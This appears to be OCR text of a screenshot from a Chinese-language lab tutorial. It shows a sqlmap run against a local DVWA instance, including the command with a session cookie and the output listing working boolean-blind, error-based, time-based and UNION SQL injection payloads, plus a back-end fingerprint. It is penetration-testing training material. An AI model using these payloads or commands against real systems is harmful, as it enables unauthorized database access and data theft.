 (venv2.7) H:\>sqlmap -u "http://localhost/DVWA-1.9/vulnerabilities/sqli/" --data="id=1&Submit=Submit" --cookie="security=medium; P
HPSESSID=d1qk3sfihhaaupsg1qlpmkhu06"  --batch
{1.3.2#pip}
http://sqlmap.org
1.输入命令(url, post数据，cookie数据)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting @ 19:38:13 /2019-02-14/
[19:38:14] [INFO] resuming back-end DBMS 'mysql'
[19:38:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
2.注入回显
Parameter: id (POST)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (6487=6487) THEN 1 ELSE (SELECT 6104 UNION SELECT 7823) END))&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 4717 FROM(SELECT COUNT(*),CONCAT(0x7170707071,(SELECT (ELT(4717=4717,1))),0x71706b7671,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7170707071,0x4b52647a477a4177734468557549734a62726e65784d4e6f4a417a4a6e626d4b426b
5669666d534e,0x71706b7671)-- KuOI&Submit=Submit
---
[19:38:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0